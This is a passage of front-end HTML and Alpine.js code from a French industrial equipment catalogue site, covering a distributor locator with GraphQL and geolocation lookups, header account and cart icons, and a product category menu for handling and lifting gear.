    }
</script>
                                                                            
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                    </div>
                            </template>
                        </div>
                    </template>
                </div>
            </div>
                    </form>
    </div>
</div>
            </div>

            <div class="header__partners">
                <script type="text/javascript" defer>
    function initPartners() {
        return {
            cookieName: "partner_id",
            open: false,
            choosePartner: true,
            query: "\n        query partners {\n            partners (\n            filter: {\n                affected_departments: {finset: \"AFFECTED_DEPARTMENTS\"}\n                country_id: {eq: \"COUNTRY\"}\n            }\n            ) {\n                entity_id\n                logo\n                name\n                contact\n                phone\n                mail\n                address_1\n                address_2\n                postalcode\n                city\n                phone\n                website\n                primary_color\n                secondary_color\n            }\n        }",
            searchQuery: "\n        query partners {\n            partners (\n            filter: {\n                search: { like: \"SEARCH_VALUE\" } \n            }\n            ) {\n                entity_id\n                logo\n                name\n                contact\n                phone\n                mail\n                address_1\n                address_2\n                postalcode\n                city\n                phone\n                website\n                primary_color\n                secondary_color\n            }\n        }",
            selectedDepartment: "",
            selectedCounrty: "",
            partners: [],
            selectedPartner: null,
            selectedPartnerName: null,
            iscurrentPartner: false,
            showMap: true,
            searchValue: "",
            noPartnersFound: false,
            isLoading: false,
            getCurrentOption() {
                let data = localStorage.getItem('partner_contact_info')
                if (data) {
                    this.selectedPartner = JSON.parse(data);
                    if (this.selectedPartner.entity_id) {
                        this.selectedPartnerName = this.selectedPartner.name;
                        this.choosePartner = false;
                        this.iscurrentPartner = true;
                    }
                }
            },
            setCurrentOption(value) {
                hyva.setCookie(this.cookieName, value);
                localStorage.setItem('partner_contact_info', JSON.stringify(this.selectedPartner));
            },
            closePartnerPopup() {
                this.open = false;
                this.partners = [];
                this.searchValue = '';
            },
            search() {
                if (this.searchValue.length > 0) {
                    const departmentCode = this.searchValue.slice(0, 2);
                    final_query = this.searchQuery.replace('SEARCH_VALUE', departmentCode);
                    fetch('https://www.catalogue-pro.fr/adi97/graphql?query=' + encodeURIComponent(
                            final_query
                        ), {
                            method: 'GET',
                            headers: {
                                'Content-Type': 'application/json',
                                'Store': 'ddirect_boutiques_store_view'
                            },
                        })
                        .then((response) => response.json())
                        .then((data) => {
                            this.partners = data.data.partners;
                            this.showMap = false;
                            this.noPartnersFound = this.partners.length === 0;
                        }).finally(() => {});
                } else {
                    this.showMap = true;
                    this.noPartnersFound = false;
                    this.partners = [];
                }
            },
            getPartners() {
                if (this.selectedDepartment != "" || this.selectedCounrty != "") {
                    let final_query = this.query.replace('AFFECTED_DEPARTMENTS', this.selectedDepartment);
                    final_query = final_query.replace('COUNTRY', this.selectedCounrty);
                    this.isLoading = true;
                    fetch('https://www.catalogue-pro.fr/adi97/graphql?query=' + encodeURIComponent(
                            final_query
                        ), {
                            method: 'GET',
                            headers: {
                                'Content-Type': 'application/json',
                                'Store': 'ddirect_boutiques_store_view'
                            },
                        })
                        .then((response) => response.json())
                        .then((data) => {
                            this.partners = data.data.partners;
                            this.noPartnersFound = this.partners.length === 0;
                        }).finally(() => {
                            this.isLoading = false;
                        });
                } else {
                    return this.partners = [];
                }
            },
            initEventMap() {
                let self = this;
                document.addEventListener('DOMContentLoaded', function() {
                    let map = document.getElementById('map');
                    let paths = map.getElementsByTagName('path');
                    for (let i = 0; i < paths.length; i++) {
                        let dataNum = paths[i].getAttribute('data-num');
                        let dataDep = paths[i].getAttribute('data-dep');
                        if (dataNum && dataDep) {
                            self.setTitle(paths[i], dataNum, dataDep);
                        }

                        paths[i].addEventListener("click", function(e) {
                            self.selectDepartment(e.target);
                        })
                    }

                    let outFr = document.getElementById('out-fr');
                    let divs = outFr.getElementsByTagName('div');
                    for (let i = 0; i < divs.length; i++) {
                        divs[i].addEventListener("click", function(e) {
                            if (e.target.getAttribute('data-num') || e.target.getAttribute('data-country')) {
                                self.selectDepartment(e.target);
                            }
                            if (e.target.parentNode.getAttribute('data-num') || e.target.parentNode.getAttribute('data-country')) {
                                self.selectDepartment(e.target.parentNode);
                            }
                        })
                    }

                    let idf = document.getElementById('idf');
                    let paths_idf = idf.getElementsByTagName('path');
                    for (let i = 0; i < paths_idf.length; i++) {
                        let dataNum = paths_idf[i].getAttribute('data-num');
                        let dataDep = paths_idf[i].getAttribute('data-dep');
                        if (dataNum) {
                            self.setTitle(paths_idf[i], dataNum, dataDep);
                        }

                        paths_idf[i].addEventListener("click", function(e) {
                            self.selectDepartment(e.target);
                        })
                    }
                });
            },
            selectDepartment(element) {
                this.selectedDepartment = element.getAttribute('data-num');
                this.selectedCounrty = element.getAttribute('data-country');
                this.getPartners();
                // document.getElementById('result-partners').scrollIntoView();
            },
            setTitle(path, num, dep) {
                let elements = path.getElementsByTagName('title');
                Array.from(elements).forEach(function(v) {
                    v.append(num + ' - ' + dep);
                });
            },
            setSelectedPartner(partner) {
                this.selectedPartner = partner;
                Array.from(document.getElementsByClassName('selectedPartner')).forEach(function(el) {
                    el.checked = false;
                });
                document.getElementById('partner-' + partner.entity_id).checked = true;
            },
            choosePartners() {
                if (!document.querySelectorAll('.selectedPartner:checked').length) {
                    alert("Veuillez sélectionner au moins un distributeur");
                    return;
                }
                this.setCurrentOption(this.selectedPartner.entity_id);
                this.open = false;
                this.selectedPartnerName = this.selectedPartner.name;
                this.searchValue = '';
            },
            changePartners() {
                this.choosePartner = true;
                this.showMap = true;
                this.iscurrentPartner = false;
                this.partners = [];
                this.noPartnersFound = false;
            },
            init() {
                this.initEventMap();
                this.getPartners();
            },
            getLocation() {
                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(
                        (position) => {
                            const lat = position.coords.latitude;
                            const lng = position.coords.longitude;
                            this.fetchPostcode(lat, lng);
                        },
                        (err) => {
                            alert("Erreur de géolocalisation : " + err.message);
                        }
                    );
                } else {
                    alert("La géolocalisation n'est pas prise en charge par ce navigateur.");
                }
            },
            fetchPostcode(lat, lng) {
                this.isLoading = true;
                const apiKey = 'AIzaSyCwbodLEV8yhGydS0MzG0hDJ8H99BaAHDw';
                const url = `https://maps.googleapis.com/maps/api/geocode/json?latlng=${lat},${lng}&key=${apiKey}`;

                fetch(url)
                    .then(response => response.json())
                    .then(data => {
                        this.isLoading = false;

                        const result = data.results.find(res =>
                            res.address_components.some(comp =>
                                comp.types.includes("postal_code")
                            )
                        );
                        if (result) {
                            const postalComponent = result.address_components.find(comp =>
                                comp.types.includes("postal_code")
                            );
                            this.searchValue = postalComponent.long_name;
                            this.search();
                        } else {
                            alert("Aucun code postal trouvé pour cet emplacement.");
                        }
                    })
                    .catch(() => {
                        this.isLoading = false;
                        alert("Échec de la récupération du code postal.");
                    });
            },
        };
    }

    function navigateContact() {
        return {
            navigate() {
                const el = document.querySelector('footer');
                if (el) {
                    el.scrollIntoView({
                        behavior: 'smooth'
                    });
                } else {
                    console.warn('Contact Us section not found');
                }
            }
        }
    }
</script>

<div id="list-partners" class="justify-between md:justify-end w-full flex items-center p-0 gap-2">
    
    <div class="telephone"
        x-data="initPartnerComponent()"
        x-init="getCurrentPartner();"
        @reload.window="getCurrentPartner();"
        x-show="currentPartner !== null">

        <template x-if="!currentPartner">

        </template>

        <template x-if="currentPartner">
            <a x-show="currentPartner?.phone"
                :href="'tel:+33' + currentPartner.phone">

                <button class="btn btn-secondary sm:btn-primary">
                    <svg width="20" height="20" color="var(--primary)">
                        <use xlink:href="#telephone"></use>
                    </svg>
                    <span class="ml-2" x-text="currentPartner.phone"></span>
                </button>
            </a>
        </template>

    </div>

    <div class="contact hidden md:block" x-data="navigateContact()">
        <button class="btn btn-secondary sm:btn-primary"
            @click="navigate()">
            Contactez-nous        </button>
    </div>
</div>
            </div>
            <div class="header__icons">
                <div class="flex justify-end items-center gap-2">
                    <!-- Favorites -->
                    <a id="menu-quote-icon"
                        class="hidden md:flex relative no-underline hover:text-black  gap-2"
                        href="https://www.catalogue-pro.fr/adi97/customer/account/login/">
                        <svg width="20" height="20" color="var(--primary)">
                            <use xlink:href="#heart"></use>
                        </svg>
                        <span class="hidden md:inline">Favoris</span>
                    </a>
                    <!--Compare Icon-->
                    <a id="compare-link"
                        class="hidden relative invisible inline-block mx-1 no-underline hover:text-black"
                        :class="{ 'invisible': !(itemCount > 0) }"
                        href="https://www.catalogue-pro.fr/adi97/catalog/product_compare/index/"
                        title="Comparer des produits"
                        x-data="initCompareHeader()"
                        @private-content-loaded.window="receiveCompareData($event.detail.data)">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m3 6 3 1m0 0-3 9a5.002 5.002 0 0 0 6.001 0M6 7l3 9M6 7l6-2m6 2 3-1m-3 1-3 9a5.002 5.002 0 0 0 6.001 0M18 7l3 9m-3-9-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/><title>scale</title></svg>

                        <span class="sr-only label">
                            Comparer des produits                        </span>

                        <span class="absolute top-0 right-0 h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center text-white uppercase transform -translate-x-1
                                    translate-y-1/2 bg-yellow-500 rounded-full">
                            <span x-text="itemCount"></span>
                            <span x-show="itemCount === 1" class="sr-only">
                                article                            </span>
                            <span x-show="itemCount > 1" class="sr-only">
                                articles                            </span>
                        </span>
                    </a>

                    <!--Customer Icon & Dropdown-->
                    <div class="relative flex inline-block no-underline hover:text-black gap-2">
                        
<div x-data="accountGreeting();" class="relative inline-block">
    <div class="relative flex inline-block no-underline hover:text-black  gap-2">
        <button id="customer-menu"
            type="button"
            class="hover:text-black focus:outline-none flex items-center gap-2"
            aria-haspopup="true"
            aria-expanded="true"
            aria-label="Mon&#x20;compte"
                @click="open = !open">

            <svg width="20" height="20" color="var(--primary)">
                <use xlink:href="#account"></use>
            </svg>
            <span class="label text-sm hidden lg:block">
                <span x-text="getGreeting()"></span>
            </span>

        </button>
    </div>
    <nav x-show="open" x-cloak class="absolute left-0 z-50 w-40 py-2 mt-2 -mr-4 overflow-auto origin-top-right rounded-sm shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         @click.away="open = false"
         aria-labelledby="customer-menu">
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                href="https://www.catalogue-pro.fr/adi97/customer/account/index/">
                Se connecter            </a>
            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                href="https://www.catalogue-pro.fr/adi97/customer/account/create/">
                Créer un compte            </a>
            </nav>

</div>
<script>
    function accountGreeting() {
        return {
            greeting: null,
            open: false,
            init() {
                try {
                    const cache = JSON.parse(localStorage.getItem('mage-cache-storage'));
                    const name = cache?.customer?.firstname;
                    if (name) {
                        const initial = name.trim().charAt(0).toUpperCase();
                        const greetingTemplate = "Bonjour %1.";
                        this.greeting = greetingTemplate.replace('%1', initial);
                    }
                } catch (e) {
                    console.warn('Could not personalize greeting:', e);
                }
            },
            getGreeting() {
                return this.greeting || 'Mon\u0020compte';
            },
        }
    }
</script>                    </div>

                    <!--quote Icon-->
                    <a id="menu-quote-icon"
                        class="hidden md:flex relative no-underline hover:text-black gap-2"
                        href="https://www.catalogue-pro.fr/adi97/customer/account/login/">

                        <svg width="17" height="20" color="var(--primary)">
                            <use xlink:href="#devis"></use>
                        </svg>

                        <span x-text="quote.count"
                            class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                                        leading-none text-center text-white uppercase transform -translate-x-1
                                        translate-y-1/2 rounded-full bg-primary"
                            :class="{
                                        'hidden': !quote.count,
                                        'block': quote.count }"></span><span>Devis</span>
                    </a>

                    <!--Cart Icon-->
                    <div class="link__cart">
                        <a id="menu-cart-icon"
                            @click.prevent.stop="$dispatch('toggle-cart',{});"
                            class="relative no-underline flex items-center gap-2"
                            href="https://www.catalogue-pro.fr/adi97/checkout/cart/index/">

                            <svg width="20" height="20" color="var(--primary)">
                                <use xlink:href="#cart"></use>
                            </svg>

                            <span x-text="cart.summary_count"
                                class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center text-white uppercase transform -translate-x-1
                                    translate-y-1/2 rounded-full bg-primary"
                                :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"></span>

                            <span class="label text-sm hidden lg:block"> Panier</span>
                        </a>
                    </div>
                </div>
            </div>

            <div class="header__menu lg:bg-white">
                <div class="flex flex-wrap items-center justify-between w-full mx-auto">
                    <!--Main Navigation-->
                    <div class="flex">
    <div class="menu" x-data="menuPanel()">

        <button title="Menú" type="button" class="menu__burger flex items-center justify-start gap-2 text-accent lg:text-black" @click="toggleMenu()">
            <svg aria-hidden="true" focusable="false" height="24" role="presentation" width="24" viewBox="0 0 24 24"
                 class="svg_tamagoshi">
                <path d="M4 18h16c.55 0 1-.45 1-1s-.45-1-1-1H4c-.55 0-1 .45-1 1s.45 1 1 1zm0-5h16c.55 0 1-.45 1-1s-.45-1-1-1H4c-.55 0-1 .45-1 1s.45 1 1 1zM3 7c0 .55.45 1 1 1h16c.55 0 1-.45 1-1s-.45-1-1-1H4c-.55 0-1 .45-1 1z"
                      fill="currentColor"></path>
            </svg>
            <span class="hidden md:block font-bold text-base">Produits</span>
        </button>
        <div class="menu__panel bg-white fixed mt-5 z-20"  x-cloak :class="{ 'hidden': !open }">
            <div class="menu__close absolute -right-12 top-0 rounded-3xl bg-white leading-none">
                <button title="Cerrar" type="button" class="c8iZKM7 MlHp6w" @click="closeMenu()">
                    <svg aria-hidden="true" focusable="false" height="2em" role="presentation" width="2em"
                         viewBox="0 0 24 24"
                         class="svg_tamagoshi">
                        <path d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"
                              fill="currentColor"></path>
                    </svg>
                </button>

            </div>
            <!-- desktop -->
            <nav class="menu__nav p-4 bg-white w-80 max-w-full">
                <ul>
                                        <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/adi97/media/catalog/category/1-MANUTENTION-sans_ombre_1.png"
                                     alt="Manutention"
                                     loading="lazy"/>
                                                        <span>Manutention</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Manutention                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/manutention.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/accessoires-chariots-elevateurs.html">
                                                Accessoires chariots élévateurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/billes-de-manutention.html">
                                                Billes de manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/chariots-de-manutention.html">
                                                Chariots de manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/chariots-specifiques.html">
                                                Chariots spécifiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/convoyeurs.html">
                                                Convoyeurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/convoyeurs-et-billes-de-manutention.html">
                                                Convoyeurs et billes de manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/diables.html">
                                                Diables                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/diables-aluminium.html">
                                                Diables aluminium                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/diables-escaliers.html">
                                                Diables escaliers                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/diables-porte-bouteilles.html">
                                                Diables porte-bouteilles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/diables-specifiques.html">
                                                Diables spécifiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/diables-specifiques-coins-roulants.html">
                                                Diables spécifiques - Coins roulants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/gerbeurs-manuels.html">
                                                Gerbeurs manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/gerbeurs-semi-electriques.html">
                                                Gerbeurs semi-électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/gerbeurs-electriques.html">
                                                Gerbeurs électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/manipulateurs-de-futs.html">
                                                Manipulateurs de fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/plateaux-roulants.html">
                                                Plateaux roulants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/remorques-industrielles.html">
                                                Remorques industrielles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/rolls.html">
                                                Rolls                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/roues-et-roulettes.html">
                                                Roues et roulettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/rouleurs-coins-roulants.html">
                                                Rouleurs - Coins roulants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/tracteurs-electriques.html">
                                                Tracteurs électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/transpalettes-haute-levee.html">
                                                Transpalettes haute levée                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/transpalettes-inox.html">
                                                Transpalettes inox                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/transpalettes-inox-et-galvanises.html">
                                                Transpalettes inox et galvanisés                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/transpalettes-manuels.html">
                                                Transpalettes manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/transpalettes-peseurs.html">
                                                Transpalettes peseurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/transpalettes-specifiques.html">
                                                Transpalettes spécifiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/transpalettes-electriques.html">
                                                Transpalettes électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/vehicules-electriques.html">
                                                Véhicules électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/manutention/x-exclusivites-web-manutention.html">
                                                X- Exclusivités WEB - Manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/adi97/media/catalog/category/2-LEVAGE-sans_ombre.png"
                                     alt="Levage"
                                     loading="lazy"/>
                                                        <span>Levage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Levage                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/levage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/chariots-de-visite-chandelles.html">
                                                Chariots de visite - Chandelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/crics.html">
                                                Crics                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/crochets-de-levage.html">
                                                Crochets de levage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/crochets-peseurs.html">
                                                Crochets peseurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/levage/dynamometres.html">
                                                Dynamomètres                                            </a>
                                        </div>

                                                                    </li>
                    </li>
